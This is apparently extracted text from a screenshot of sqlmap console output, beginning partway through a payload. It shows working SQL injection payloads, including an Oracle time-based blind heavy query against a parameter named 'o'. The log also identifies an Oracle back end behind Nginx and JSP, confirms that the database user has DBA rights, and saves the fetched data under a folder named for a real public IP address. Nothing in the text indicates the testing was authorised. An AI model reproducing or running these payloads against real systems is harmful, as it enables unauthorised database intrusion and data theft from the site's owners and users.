 G:\常用\sqlmapproject-sqlmap-0.9-3022-gdf4fd82\sqlmapproject-sqlmap-df4fd82\xp-cmd...
(98)||CHR(97)||CHR(58)||(SELECT (CASE WHEN (2508=2508) THEN 1 ELSE 0 END) FROM D
UAL)||CHR(58)||CHR(104)||CHR(100)||CHR(103)||CHR(58)||CHR(62))) FROM DUAL) AND '
EfXu'='EfXu
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: o=1' AND 2332=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_U
SERS T3,ALL_USERS T4,ALL_USERS T5) AND 'rmdv'='rmdv
---
[20:48:21] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[20:48:21] [INFO] testing if current user is DBA
current user is DBA:    True
[20:48:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:48:21] [INFO] fetched data logged to text files under 'G:\??\sqlmapproject-s
qlmap-0.9-3022-gdf4fd82\sqlmapproject-sqlmap-df4fd82\output\220.163.43.25'
[*] shutting down at 20:48:21
G:\常用\sqlmapproject-sqlmap-0.9-3022-gdf4fd82\sqlmapproject-sqlmap-df4fd82>_